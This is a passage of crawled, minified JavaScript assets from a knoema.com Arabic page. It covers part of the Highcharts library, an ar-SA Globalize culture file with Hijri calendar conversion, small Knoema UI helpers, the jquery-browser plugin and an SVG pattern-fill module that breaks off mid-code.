f||(e[0]!==null?i=Math.max(t[2]-Math.max(n[1],n[3]),r):(i=Math.max(t[2]-n[1]-n[3],r),t[0]+=(n[3]-n[1])/2),e[1]!==null?i=l(i,r,t[2]-Math.max(n[0],n[2])):(i=l(i,r,t[2]-n[0]-n[2]),t[1]+=(n[0]-n[2])/2),i<t[2]?(t[2]=i,t[3]=Math.min(g(u.innerSize||0,i),i),this.translate(t),this.drawDataLabels&&this.drawDataLabels()):f=!0),f});o.column&&(o.column.prototype.alignDataLabel=function(n,t,i,u,f){var o=this.chart.inverted,s=n.series,v=n.dlBox||n.shapeArgs,h=e(n.below,n.plotY>e(this.translatedThreshold,s.yAxis.len)),a=e(i.inside,!!this.options.stacking),l;v&&(u=c(v),u.y<0&&(u.height+=u.y,u.y=0),l=u.y+u.height-s.yAxis.len,l>0&&l<u.height&&(u.height-=l),o&&(u={x:s.yAxis.len-u.y-u.height,y:s.xAxis.len-u.x-u.width,width:u.height,height:u.width}),a||(o?(u.x+=h?0:u.width,u.width=0):(u.y+=h?u.height:0,u.height=0)));i.align=e(i.align,!o||a?"center":h?"right":"left");i.verticalAlign=e(i.verticalAlign,o||a?"middle":h?"top":"bottom");r.prototype.alignDataLabel.call(this,n,t,i,u,f);i.inside&&n.contrastColor&&t.css({color:n.contrastColor})})}),i(t,"Extensions/OverlappingDataLabels.js",[t["Core/Chart/Chart.js"],t["Core/Utilities.js"]],function(n,t){var u=t.addEvent,i=t.fireEvent,f=t.isArray,e=t.isNumber,r=t.objectEach,o=t.pick;u(n,"render",function(){var n=[];(this.labelCollectors||[]).forEach(function(t){n=n.concat(t())});(this.yAxis||[]).forEach(function(t){t.stacking&&t.options.stackLabels&&!t.options.stackLabels.allowOverlap&&r(t.stacking.stacks,function(t){r(t,function(t){n.push(t.label)})})});(this.series||[]).forEach(function(t){var r=t.options.dataLabels,i;!t.visible||r.enabled===!1&&!t._hasPointLabels||(i=function(t){return t.forEach(function(t){if(t.visible){var i=f(t.dataLabels)?t.dataLabels:t.dataLabel?[t.dataLabel]:[];i.forEach(function(i){var r=i.options;i.labelrank=o(r.labelrank,t.labelrank,t.shapeArgs&&t.shapeArgs.height);r.allowOverlap||n.push(i)})}})},i(t.nodes||[]),i(t.points))});this.hideOverlappingLabels(n)});n.prototype.hideOverlappingLabels=function(n){for(var o=this,h=n.length,v=o.renderer,r,s,u,f,c,l,a=!1,y=function(n,t){return!(t.x>=n.x+n.width||t.x+t.width<=n.x||t.y>=n.y+n.height||t.y+t.height<=n.y)},p=function(n){var i,r,u,t=n.box?0:n.padding||0,s=0,f=0,h,o;if(n&&(!n.alignAttr||n.placed))return i=n.alignAttr||{x:n.attr("x"),y:n.attr("y")},r=n.parentGroup,n.width||(u=n.getBBox(),n.width=u.width,n.height=u.height,s=v.fontMetrics(null,n.element).h),h=n.width-2*t,o={left:"0",center:"0.5",right:"1"}[n.alignValue],o?f=+o*h:e(n.x)&&Math.round(n.x)!==n.translateX&&(f=n.x-n.translateX),{x:i.x+(r.translateX||0)+t-(f||0),y:i.y+(r.translateY||0)+t-s,width:n.width-2*t,height:n.height-2*t}},t=0;t<h;t++)r=n[t],r&&(r.oldOpacity=r.opacity,r.newOpacity=1,r.absoluteBox=p(r));for(n.sort(function(n,t){return(t.labelrank||0)-(n.labelrank||0)}),t=0;t<h;t++)for(u=n[t],c=u&&u.absoluteBox,s=t+1;s<h;++s)f=n[s],l=f&&f.absoluteBox,c&&l&&u!==f&&u.newOpacity!==0&&f.newOpacity!==0&&y(c,l)&&((u.labelrank<f.labelrank?u:f).newOpacity=0);n.forEach(function(n){var r,t;n&&(t=n.newOpacity,n.oldOpacity!==t&&(n.alignAttr&&n.placed?(n[t?"removeClass":"addClass"]("highcharts-data-label-hidden"),r=function(){o.styledMode||n.css({pointerEvents:t?"auto":"none"});n.visibility=t?"inherit":"hidden"},a=!0,n.alignAttr.opacity=t,n[n.isOld?"animate":"attr"](n.alignAttr,null,r),i(o,"afterHideOverlappingLabel")):n.attr({opacity:t})),n.isOld=!0)});a&&i(o,"afterHideAllOverlappingLabels")}}),i(t,"Core/Responsive.js",[t["Core/Chart/Chart.js"],t["Core/Utilities.js"]],function(n,t){var r=t.find,u=t.isArray,f=t.isObject,e=t.merge,o=t.objectEach,i=t.pick,s=t.splat,h=t.uniqueKey;n.prototype.setResponsive=function(n,t){var f=this.options.responsive,i=[],o=this.currentResponsive,c,s,u;!t&&f&&f.rules&&f.rules.forEach(function(n){typeof n._id=="undefined"&&(n._id=h());this.matchResponsiveRule(n,i)},this);u=e.apply(0,i.map(function(n){return r(f.rules,function(t){return t._id===n}).chartOptions}));u.isResponsiveOptions=!0;i=i.toString()||void 0;c=o&&o.ruleIds;i!==c&&(o&&this.update(o.undoOptions,n,!0),i?(s=this.currentOptions(u),s.isResponsiveOptions=!0,this.currentResponsive={ruleIds:i,mergedOptions:u,undoOptions:s},this.update(u,n,!0)):this.currentResponsive=void 0)};n.prototype.matchResponsiveRule=function(n,t){var r=n.condition,u=r.callback||function(){return this.chartWidth<=i(r.maxWidth,Number.MAX_VALUE)&&this.chartHeight<=i(r.maxHeight,Number.MAX_VALUE)&&this.chartWidth>=i(r.minWidth,0)&&this.chartHeight>=i(r.minHeight,0)};u.call(this)&&t.push(n._id)};n.prototype.currentOptions=function(n){function t(n,i,e,h){var c;o(n,function(n,o){if(!h&&r.collectionsWithUpdate.indexOf(o)>-1&&i[o])for(n=s(n),e[o]=[],c=0;c<Math.max(n.length,i[o].length);c++)i[o][c]&&(n[c]===void 0?e[o][c]=i[o][c]:(e[o][c]={},t(n[c],i[o][c],e[o][c],h+1)));else f(n)?(e[o]=u(n)?[]:{},t(n,i[o]||{},e[o],h+1)):e[o]=typeof i[o]=="undefined"?null:i[o]})}var r=this,i={};return t(n,this.options,i,0),i}}),i(t,"masters/highcharts.src.js",[t["Core/Globals.js"],t["Core/Utilities.js"],t["Core/Renderer/HTML/AST.js"],t["Core/Series/Series.js"]],function(n,t,i,r){return n.addEvent=t.addEvent,n.arrayMax=t.arrayMax,n.arrayMin=t.arrayMin,n.attr=t.attr,n.clearTimeout=t.clearTimeout,n.correctFloat=t.correctFloat,n.createElement=t.createElement,n.css=t.css,n.defined=t.defined,n.destroyObjectProperties=t.destroyObjectProperties,n.discardElement=t.discardElement,n.erase=t.erase,n.error=t.error,n.extend=t.extend,n.extendClass=t.extendClass,n.find=t.find,n.fireEvent=t.fireEvent,n.format=t.format,n.getMagnitude=t.getMagnitude,n.getStyle=t.getStyle,n.inArray=t.inArray,n.isArray=t.isArray,n.isClass=t.isClass,n.isDOMElement=t.isDOMElement,n.isFunction=t.isFunction,n.isNumber=t.isNumber,n.isObject=t.isObject,n.isString=t.isString,n.keys=t.keys,n.merge=t.merge,n.normalizeTickInterval=t.normalizeTickInterval,n.numberFormat=t.numberFormat,n.objectEach=t.objectEach,n.offset=t.offset,n.pad=t.pad,n.pick=t.pick,n.pInt=t.pInt,n.relativeLength=t.relativeLength,n.removeEvent=t.removeEvent,n.splat=t.splat,n.stableSort=t.stableSort,n.syncTimeout=t.syncTimeout,n.timeUnits=t.timeUnits,n.uniqueKey=t.uniqueKey,n.useSerialIds=t.useSerialIds,n.wrap=t.wrap,n.AST=i,n.Series=r,n}),t["masters/highcharts.src.js"]._modules=t,t["masters/highcharts.src.js"]})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.ar-SA.8b58171769a242c8e6f779f646ce9abd722a3b8a.js
body_size: 2963
content:
(function(n){var t;t=typeof require!="undefined"&&typeof exports!="undefined"&&typeof module!="undefined"?require("globalize"):n.Globalize;t.addCultureInfo("ar-SA","default",{name:"ar-SA",englishName:"Arabic (Saudi Arabia)",nativeName:"العربية (المملكة العربية السعودية)",language:"ar",isRTL:!0,numberFormat:{pattern:["n-"],NaN:"ليس برقم",negativeInfinity:"-لا نهاية",positiveInfinity:"+لا نهاية",currency:{pattern:["$n-","$ n"],symbol:"ر.س.‏"}},calendars:{standard:{name:"Gregorian_Arabic",firstDay:6,days:{names:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesAbbr:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesShort:["ح","ن","ث","ر","خ","ج","س"]},months:{names:["يناير","فبراير","مارس","ابريل","مايو","يونيو","يوليو","اغسطس","سبتمبر","اكتوبر","نوفمبر","ديسمبر",""],namesAbbr:["يناير","فبراير","مارس","ابريل","مايو","يونيو","يوليو","اغسطس","سبتمبر","اكتوبر","نوفمبر","ديسمبر",""]},AM:["ص","ص","ص"],PM:["م","م","م"],eras:[{name:"م",start:null,offset:0}],patterns:{d:"MM/dd/yyyy",t:"hh:mm tt",T:"hh:mm:ss tt",f:"dddd, MMMM dd, yyyy hh:mm tt",F:"dddd, MMMM dd, yyyy hh:mm:ss tt"}},Hijri:{name:"Hijri",firstDay:6,days:{names:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesAbbr:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesShort:["ح","ن","ث","ر","خ","ج","س"]},months:{names:["محرم","صفر","ربيع الأول","ربيع الثاني","جمادى الأولى","جمادى الثانية","رجب","شعبان","رمضان","شوال","ذو القعدة","ذو الحجة",""],namesAbbr:["محرم","صفر","ربيع الأول","ربيع الثاني","جمادى الأولى","جمادى الثانية","رجب","شعبان","رمضان","شوال","ذو القعدة","ذو الحجة",""]},AM:["ص","ص","ص"],PM:["م","م","م"],eras:[{name:"بعد الهجرة",start:null,offset:0}],twoDigitYearMax:1451,patterns:{d:"dd/MM/yy",D:"dd/MM/yyyy",t:"hh:mm tt",T:"hh:mm:ss tt",f:"dd/MM/yyyy hh:mm tt",F:"dd/MM/yyyy hh:mm:ss tt",M:"dd MMMM"},convert:{ticks1970:621355968e5,monthDays:[0,30,59,89,118,148,177,207,236,266,295,325,355],minDate:-425216736e5,maxDate:0xe677d21fdbff,hijriAdjustment:0,toGregorian:function(n,t,i){var u=this.daysToYear(n)+this.monthDays[t]+i-1-this.hijriAdjustment,r=new Date(u*864e5-this.ticks1970);return r.setMinutes(r.getMinutes()+r.getTimezoneOffset()),r},fromGregorian:function(n){var e;if(n<this.minDate||n>this.maxDate)return null;var s=this.ticks1970+ +n-n.getTimezoneOffset()*6e4,u=Math.floor(s/864e5)+1+this.hijriAdjustment,o,t,i=Math.floor((u-227013)*30/10631)+1,r=this.daysToYear(i),f=this.isLeapYear(i)?355:354;for(u<r?(i--,r-=f):u===r?(i--,r=this.daysToYear(i)):u>r+f&&(r+=f,i++),t=0,e=u-r;t<=11&&e>this.monthDays[t];)t++;return t--,o=e-this.monthDays[t],[i,t,o]},daysToYear:function(n){for(var i=Math.floor((n-1)/30)*30,t=n-i-1,r=Math.floor(i*10631/30)+227013;t>0;)r+=this.isLeapYear(t)?355:354,t--;return r},isLeapYear:function(n){return(n*11+14)%30<11}}},Gregorian_MiddleEastFrench:{name:"Gregorian_MiddleEastFrench",firstDay:6,days:{names:["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],namesAbbr:["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],namesShort:["di","lu","ma","me","je","ve","sa"]},months:{names:["janvier","février","mars","avril","mai","juin","juillet","août","septembre","octobre","novembre","décembre",""],namesAbbr:["janv.","févr.","mars","avr.","mai","juin","juil.","août","sept.","oct.","nov.","déc.",""]},AM:["ص","ص","ص"],PM:["م","م","م"],eras:[{name:"ap. J.-C.",start:null,offset:0}],patterns:{d:"MM/dd/yyyy",t:"hh:mm tt",T:"hh:mm:ss tt",f:"dddd, MMMM dd, yyyy hh:mm tt",F:"dddd, MMMM dd, yyyy hh:mm:ss tt",M:"dd MMMM"}},Gregorian_Arabic:{name:"Gregorian_Arabic",firstDay:6,days:{names:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesAbbr:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesShort:["ح","ن","ث","ر","خ","ج","س"]},months:{names:["يناير","فبراير","مارس","ابريل","مايو","يونيو","يوليو","اغسطس","سبتمبر","اكتوبر","نوفمبر","ديسمبر",""],namesAbbr:["يناير","فبراير","مارس","ابريل","مايو","يونيو","يوليو","اغسطس","سبتمبر","اكتوبر","نوفمبر","ديسمبر",""]},AM:["ص","ص","ص"],PM:["م","م","م"],eras:[{name:"م",start:null,offset:0}],patterns:{d:"MM/dd/yyyy",t:"hh:mm tt",T:"hh:mm:ss tt",f:"dddd, MMMM dd, yyyy hh:mm tt",F:"dddd, MMMM dd, yyyy hh:mm:ss tt"}},Gregorian_Localized:{name:"Gregorian_Localized",firstDay:6,days:{names:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesAbbr:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesShort:["ح","ن","ث","ر","خ","ج","س"]},months:{names:["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر",""],namesAbbr:["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر",""]},AM:["ص","ص","ص"],PM:["م","م","م"],patterns:{d:"dd/MM/yyyy",D:"dd MMMM, yyyy",t:"hh:mm tt",T:"hh:mm:ss tt",f:"dd MMMM, yyyy hh:mm tt",F:"dd MMMM, yyyy hh:mm:ss tt",M:"dd MMMM"}},Gregorian_TransliteratedFrench:{name:"Gregorian_TransliteratedFrench",firstDay:6,days:{names:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesAbbr:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesShort:["ح","ن","ث","ر","خ","ج","س"]},months:{names:["جانفييه","فيفرييه","مارس","أفريل","مي","جوان","جوييه","أوت","سبتمبر","اكتوبر","نوفمبر","ديسمبر",""],namesAbbr:["جانفييه","فيفرييه","مارس","أفريل","مي","جوان","جوييه","أوت","سبتمبر","اكتوبر","نوفمبر","ديسمبر",""]},AM:["ص","ص","ص"],PM:["م","م","م"],eras:[{name:"م",start:null,offset:0}],patterns:{d:"MM/dd/yyyy",t:"hh:mm tt",T:"hh:mm:ss tt",f:"dddd, MMMM dd, yyyy hh:mm tt",F:"dddd, MMMM dd, yyyy hh:mm:ss tt"}},UmAlQura:{name:"UmAlQura",firstDay:6,days:{names:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesAbbr:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesShort:["ح","ن","ث","ر","خ","ج","س"]},months:{names:["محرم","صفر","ربيع الأول","ربيع الثاني","جمادى الأولى","جمادى الثانية","رجب","شعبان","رمضان","شوال","ذو القعدة","ذو الحجة",""],namesAbbr:["محرم","صفر","ربيع الأول","ربيع الثاني","جمادى الأولى","جمادى الثانية","رجب","شعبان","رمضان","شوال","ذو القعدة","ذو الحجة",""]},AM:["ص","ص","ص"],PM:["م","م","م"],eras:[{name:"بعد الهجرة",start:null,offset:0}],twoDigitYearMax:1451,patterns:{d:"dd/MM/yy",D:"dd/MMMM/yyyy",t:"hh:mm tt",T:"hh:mm:ss tt",f:"dd/MMMM/yyyy hh:mm tt",F:"dd/MMMM/yyyy hh:mm:ss tt",M:"dd MMMM"},convert:{_yearInfo:[[746,-21987072e5],[1769,-21681216e5],[3794,-21374496e5],[3748,-21067776e5],[3402,-2076192e6],[2710,-20456064e5],[1334,-20150208e5],[2741,-19844352e5],[3498,-19537632e5],[2980,-19230912e5],[2889,-18925056e5],[2707,-186192e7],[1323,-18313344e5],[2647,-18007488e5],[1206,-17700768e5],[2741,-17394912e5],[1450,-17088192e5],[3413,-16782336e5],[3370,-16475616e5],[2646,-1616976e6],[1198,-15863904e5],[2397,-15558048e5],[748,-15251328e5],[1749,-14945472e5],[1706,-14638752e5],[1365,-14332896e5],[1195,-1402704e6],[2395,-13721184e5],[698,-13414464e5],[1397,-13108608e5],[2994,-12801888e5],[1892,-12495168e5],[1865,-12189312e5],[1621,-11883456e5],[683,-115776e7],[1371,-11271744e5],[2778,-10965024e5],[1748,-10658304e5],[3785,-10352448e5],[3474,-10045728e5],[3365,-9739872e5],[2637,-9434016e5],[685,-912816e6],[1389,-8822304e5],[2922,-8515584e5],[2898,-8208864e5],[2725,-7903008e5],[2635,-7597152e5],[1175,-7291296e5],[2359,-698544e6],[694,-667872e6],[1397,-6372864e5],[3434,-6066144e5],[3410,-5759424e5],[2710,-5453568e5],[2349,-5147712e5],[605,-4841856e5],[1245,-4536e8],[2778,-422928e6],[1492,-392256e6],[3497,-3616704e5],[3410,-3309984e5],[2730,-3004128e5],[1238,-2698272e5],[2486,-2392416e5],[884,-2085696e5],[1897,-177984e6],[1874,-147312e6],[1701,-1167264e5],[1355,-861408e5],[2731,-555552e5],[1370,-248832e5],[2773,57024e5],[3538,363744e5],[3492,670464e5],[3401,97632e6],[2709,1282176e5],[1325,1588032e5],[2653,1893888e5],[1370,2200608e5],[2773,2506464e5],[1706,2813184e5],[1685,311904e6],[1323,3424896e5],[2647,3730752e5],[1198,4037472e5],[2422,4343328e5],[1388,4650048e5],[2901,4955904e5],[2730,5262624e5],[2645,556848e6],[1197,5874336e5],[2397,6180192e5],[730,6486912e5],[1497,6792768e5],[3506,7099488e5],[2980,7406208e5],[2890,7712064e5],[2645,801792e6],[693,8323776e5],[1397,8629632e5],[2922,8936352e5],[3026,9243072e5],[3012,9549792e5],[2953,9855648e5],[2709,10161504e5],[1325,1046736e6],[1453,10773216e5],[2922,11079936e5],[1748,11386656e5],[3529,11692512e5],[3474,11999232e5],[2726,12305088e5],[2390,12610944e5],[686,129168e7],[1389,13222656e5],[874,13529376e5],[2901,13835232e5],[2730,14141952e5],[2381,14447808e5],[1181,14753664e5],[2397,1505952e6],[698,1536624e6],[1461,15672096e5],[1450,15978816e5],[3413,16284672e5],[2714,16591392e5],[2350,16897248e5],[622,17203104e5],[1373,1750896e6],[2778,1781568e6],[1748,181224e7],[1701,18428256e5],[0,18734112e5]],minDate:-21987072e5,maxDate:1873411199999,toGregorian:function(n,t,i){var o=i-1,u=n-1318,e;if(u<0||u>=this._yearInfo.length)return null;var s=this._yearInfo[u],r=new Date(s[1]),f=s[0];for(r.setMinutes(r.getMinutes()+r.getTimezoneOffset()),e=0;e<t;e++)o+=29+(f&1),f=f>>1;return r.setDate(r.getDate()+o),r},fromGregorian:function(n){var i=n-n.getTimezoneOffset()*6e4,t,f,u;if(i<this.minDate||i>this.maxDate)return null;for(t=0,f=1;i>this._yearInfo[++t][1];);i!==this._yearInfo[t][1]&&t--;var o=this._yearInfo[t],e=Math.floor((i-o[1])/864e5),r=o[0];for(t+=1318,u=29+(r&1);e>=u;)e-=u,r=r>>1,u=29+(r&1),f++;return[t,f-1,e+1]}}}}})})(this)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/knoema/Knoema.CalculatedMember.6420bce502d024ae699c389e0b8b8c201154d8c6.js
body_size: 127
content:
var Knoema=Knoema||{};Knoema.CalculatedMember=function(n){this._member=n};Knoema.CalculatedMember.prototype.getMember=function(){return this._member};Knoema.CalculatedMember.prototype.hasSingleRegularMember=function(){var t=this._member,i,n,r,u;if(Knoema.Utils.isCalculatedMember(t)){for(i=0,n=0;n<t.Formula.length;n++)r=t.Formula[n],u=n<t.Formula.length-1?t.Formula[n+1]:null,!isNaN(parseInt(r.toString()))&&this._isNotOperatorWithArg(u)&&i++;return i==1?!0:!1}return!1};Knoema.CalculatedMember.prototype.isRenameFormula=function(){var n=this._member;return $.isArray(n.Formula)?n.Formula.length==1&&!n.Transform:!1};Knoema.CalculatedMember.prototype.hasLagFormula=function(){return $.inArray("lag",this._member.Formula)>-1};Knoema.CalculatedMember.prototype._isNotOperatorWithArg=function(n){n=n+"";return $.inArray(n.toLowerCase(),["const","ratioto","ifnull","lag"])==-1};Knoema.CalculatedMember.prototype.insertRegularMember=function(n){var i=this._member,t,r,u;if(this.hasSingleRegularMember(i))for(t=0;t<i.Formula.length;t++)if(r=i.Formula[t],u=t<i.Formula.length-1?i.Formula[t+1]:null,!isNaN(parseInt(r.toString()))&&this._isNotOperatorWithArg(u)){i.Formula[t]=n;break}};Knoema.CalculatedMember.prototype.getFirstRegularMember=function(){var t=this._member,n,i,r;if(this.hasSingleRegularMember(t))for(n=0;n<t.Formula.length;n++)if(i=t.Formula[n],r=n<t.Formula.length-1?t.Formula[n+1]:null,!isNaN(parseInt(i.toString()))&&this._isNotOperatorWithArg(r))return i}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/jQuery/extensions/jquery.spinbutton.def331d910ef6549c606b4569db4c8cf97b39aa3.js
body_size: -116
content:
jQuery.fn.extend({spinbutton:function(n,t){var i=this,r;n=="start"?(r=$('<i class="fa fa-refresh fa-spin"><\/i>'),i.data("default-text")||i.data("default-text",i.html()),i.button({disabled:!0,label:t?t:$.R("~/Js/jQuery/extensions/jquery.spinbutton.js","Saving")+"..."}).find("span").prepend(r)):i.button({disabled:!1,label:i.data("default-text")}).find("i").remove()}});$(".kn-spinbutton").on("click",function(){var n=$(this);return n.spinbutton("start","Saving"),n.parent().submit(),!1})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/knoema/Knoema.fa0e3a3275d24d4bf605cb0eeda4b49797eb533e.js
body_size: 344
content:
var Knoema=Knoema||{};Knoema.GlobalOptions=null;Knoema.TableOptions=null;Knoema.ChartOptions=null;Knoema.MapOptions=null;document.page=new Knoema.Page;$("a#home-teaser-dashboard-new, a#dashboard-new").on("click",function(n){if($("#sidebar-left").has(n.target).length&&EventTracker.track("Left menu - Action",{Command:"Build Dashboard"},null,!0),!$(n.target).closest("a").hasClass("no-pro"))return Knoema.Utils.buildDashboard(),!1});$("a#home-teaser-presentation-new, a#presentation-new").on("click",function(){return window.location="/presentation/new",!1});$(".overlay .close").on("click",function(){var n=$(this).closest(".overlay");return n.dialog("close"),!1});Knoema.Utils.isCommunity()||$(".v7").length&&$("body").addClass("v7")

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/jQuery/extensions/jquery.browser.865597303f889deae529552de6963a8ffe1d1b9c.js
body_size: 358
content:
/*!
 * jQuery Browser Plugin v0.0.6
 * https://github.com/gabceb/jquery-browser-plugin
 *
 * Original jquery-browser code Copyright 2005, 2013 jQuery Foundation, Inc. and other contributors
 * http://jquery.org/license
 *
 * Modifications Copyright 2013 Gabriel Cebrian
 * https://github.com/gabceb
 *
 * Released under the MIT license
 *
 * Date: 2013-07-29T17:23:27-07:00
 */
(function(n,t){"use strict";var r,i,u,f,e;n.uaMatch=function(n){n=n.toLowerCase();var t=/(opr)[\/]([\w.]+)/.exec(n)||/(chrome)[ \/]([\w.]+)/.exec(n)||/(version)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(n)||/(webkit)[ \/]([\w.]+)/.exec(n)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(n)||/(msie) ([\w.]+)/.exec(n)||n.indexOf("trident")>=0&&/(rv)(?::| )([\w.]+)/.exec(n)||n.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(n)||[],i=/(ipad)/.exec(n)||/(iphone)/.exec(n)||/(android)/.exec(n)||/(windows phone)/.exec(n)||/(win)/.exec(n)||/(mac)/.exec(n)||/(linux)/.exec(n)||/(cros)/i.exec(n)||[];return{browser:t[3]||t[1]||"",version:t[2]||"0",platform:i[0]||""}};r=n.uaMatch(t.navigator.userAgent);i={};r.browser&&(i[r.browser]=!0,i.version=r.version,i.versionNumber=parseInt(r.version));r.platform&&(i[r.platform]=!0);(i.android||i.ipad||i.iphone||i["windows phone"])&&(i.mobile=!0);(i.cros||i.mac||i.linux||i.win)&&(i.desktop=!0);(i.chrome||i.opr||i.safari)&&(i.webkit=!0);i.rv&&(u="msie",r.browser=u,i[u]=!0);i.opr&&(f="opera",r.browser=f,i[f]=!0);i.safari&&i.android&&(e="android",r.browser=e,i[e]=!0);i.name=r.browser;i.platform=r.platform;n.browser=i})(jQuery,window)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/knoema/Knoema.PatternFill.ad4c78ac903498524be2104c5a91edc74e951218.js
body_size: 2774
content:
var Knoema;(function(n){var t=function(){function n(){}return n.setupOptions=function(t,i){var c=$(".dlg-gadget-customization").length>0,f,u,o,s,e,r,h;if(t.labels||(t.labels={}),t.labels.useHTML=!0,$("html").prop("dir")==="rtl"&&(t.legend.rtl=!0,(!t.legend.floating||c)&&t.legend.floating||(t.legend.useHTML=!0)),f=i.seriesLevelOptions,f){for(u={defs:[],cssStyles:[]},r=0;r<f.length;r++)o=f[r].seriesOptions,n.addPatternSettings(u,o,i);if(u.defs.length!==0||u.cssStyles.length!==0){for(t.defs=t.defs||{},r=0;r<u.defs.length;r++)s=u.defs[r],t.defs["pattern"+r]=s;for(e="<style type='text/css'>\n",r=0;r<u.cssStyles.length;r++)h=u.cssStyles[r],e+=h+"\n";e+="<\/style>";$(e).appendTo("head")}}},n.addPatternSettings=function(t,i,r){var f,s;if(!i.patternStyle){i.className=null;return}var l=Math.round(1e9*Math.random()),o=i.chartType==="bar",e=i.patternStyle.toLowerCase()+"-"+l,a=n.getPattern(i.patternStyle,e,i.color,"ffffff",o);t.defs.push(a.def);f=e+"-hover";s=n.getPattern(i.patternStyle,f,i.color,"eeeeee",o);t.defs.push(s.def);var u="highcharts-series-"+e,v="highcharts-series-"+f,h=' {\nfill: url("#'+e+'"); stroke: #'+i.color+";\n}",y="."+u+'.highcharts-point-hover {\nfill: url("#'+f+'"); stroke: #'+i.color+";\n}",c="";c=r.chartType==="pie"||r.chartType==="donut"?"."+u+h+"\n."+u+" text {\nstroke: none;\n}\n"+("."+u+'.highcharts-point-hover {\nfill: url("#'+f+'"); stroke: #'+i.color+";\n}"):"."+u+" .highcharts-point, ."+u+" .highcharts-area"+h+"\n"+("."+u+' .highcharts-point.highcharts-point-hover {\nfill: url("#'+f+'"); stroke: #'+i.color+";\n}");t.cssStyles.push(c);i.className=u},n.getPatternFillSettingsHtml=function(){var t=n.getAllPatterns(),i="",r,u,f;for(r in t)u=t[r],f=n.createPatternStyleElement(u,n.patternElementWidth,n.patternElementHeight),i+=f[0].outerHTML;return i},n.createPatternStyleElement=function(t,i,r){var u=$('<a href="#" class="style-element" data-style-id="'+t.styleId+'" title="'+t.name+'"><\/a>'),f=n.createSvg(t,i,r);return u.append(f),u},n.createSvg=function(t,i,r){var u=$('<svg version="1.1" xmlns="http://www.w3.org/2000/svg"><defs><\/defs><rect x="0" y="0" width="'+i+'" height="'+r+'" fill="url(#'+t.def.id+')"><\/rect><\/svg>');return n.createSvgDef(t.def,u.find("defs")),u},n.createSvgDef=function(t,i){n.createSvgDefRecurse(t,i)},n.createSvgDefRecurse=function(t,i){var e=$.isArray(t)?t:[t],o,r,f,u;for(o in e){r=e[o];f=$("<"+r.tagName+">");for(u in r)u!=="tagName"&&u!=="children"&&u!=="textContent"&&f.attr(u,r[u]);f.appendTo(i);r.textContent&&f.text(r.textContent);n.createSvgDefRecurse(r.children||[],f)}},n.getAllPatterns=function(){for(var i,r=[],t=0,u=["","Percent5","Percent10","Percent20","Percent25","Percent30","Percent40","Percent50","Percent60","Percent70","Percent75","Percent80","Percent90","LightDownwardDiagonal","LightUpwardDiagonal","DarkDownwardDiagonal","DarkUpwardDiagonal","WideDownwardDiagonal","WideUpwardDiagonal","LightVertical","LightHorizontal","NarrowVertical","NarrowHorizontal","DarkVertical","DarkHorizontal","DashedDownwardDiagonal","DashedUpwardDiagonal","DashedHorizontal","DashedVertical","SmallConfetti","LargeConfetti","ZigZag","Wave","DiagonalBrick","HorizontalBrick","Weave","Plaid","Divot","DotGrid","DottedDiamond","Shingle","Trellis","Sphere","SmallGrid","LargeGrid","SmallCheck","LargeCheck","OpenDiamond","SolidDiamond"];t<u.length;t++)i=u[t],r.push(n.getPattern(i,i));return r},n.getPattern=function(n,t,i,r,u){var e,f,s,h,o;i===void 0&&(i=null);r===void 0&&(r=null);u===void 0&&(u=!1);e=null;f="#"+(i?i:"000000");switch(n){case"Percent5":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","5%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:4,y:4,width:1,height:1}]}};break;case"Percent10":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","10%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:4,y:2,width:1,height:1}]}};break;case"Percent20":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","20%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1}]}};break;case"Percent25":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","25%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:2,children:[{tagName:"